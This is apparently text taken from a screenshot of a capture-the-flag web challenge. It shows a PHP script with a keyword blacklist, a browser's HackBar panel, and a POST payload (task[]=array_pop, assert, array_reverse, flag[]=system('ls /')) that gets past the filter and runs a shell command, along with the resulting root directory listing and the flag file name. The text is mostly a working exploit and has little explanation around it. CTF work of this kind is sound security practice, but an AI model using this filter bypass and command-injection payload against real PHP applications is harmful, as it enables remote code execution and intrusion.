 <?php
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$task = $_POST['task'];
$arr = array('die("nonono")',$_POST['flag']);
for($i=0;$i<3;$i++){
if(preg_match('/system|eval|call|create|preg|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag|\$/i',$task[$i])){
die('hacker!');
}
}
usort($task[2](array_map($task[0],$arr)),$task[1]);
}
Warning: array_pop() expects parameter 1 to be array, string given in /var/www/html/index.php on line 11
bin boot dev etc f1aaaaaag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://10.1.5.114:25456/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
task[]=array_pop&task[]=assert&task[]=array_reverse&flag[]=system('ls /')
Name
Upgrade-Insecure
Name